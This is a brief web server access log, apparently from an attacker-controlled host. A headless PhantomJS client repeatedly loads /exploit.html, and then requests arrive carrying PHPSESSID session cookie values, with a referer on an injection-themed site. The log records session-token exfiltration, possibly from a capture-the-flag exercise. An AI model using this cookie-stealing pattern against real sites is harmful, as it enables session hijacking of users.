 128.199.144.69 - - [14/Jul/2017:08:10:29 +0000] "GET //760002837PHPSESSID=ej5tb9v6jc243cjel89pg99jv2 HTTP/1.1" 404 538 "http://injection.trich.im/index
.php?page=manual" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
128.199.144.69 - - [14/Jul/2017:08:10:35 +0000] "GET /exploit.html HTTP/1.1" 200 582 "-" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML,
 like Gecko) PhantomJS/2.1.1 Safari/538.1"
128.199.144.69 - - [14/Jul/2017:08:10:35 +0000] "GET //760002837PHPSESSID=6sdinbqfkihvg1r5hgf2q7p0c7 HTTP/1.1" 404 538 "http://injection.trich.im/index
.php?page=manual" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
128.199.144.69 - - [14/Jul/2017:08:10:48 +0000] "GET /exploit.html HTTP/1.1" 200 582 "-" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML,
 like Gecko) PhantomJS/2.1.1 Safari/538.1"
128.199.144.69 - - [14/Jul/2017:08:10:49 +0000] "GET //760002837PHPSESSID=7vgiktn74c1jg490g5981feki3 HTTP/1.1" 404 538 "http://injection.trich.im/index
.php?page=manual" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"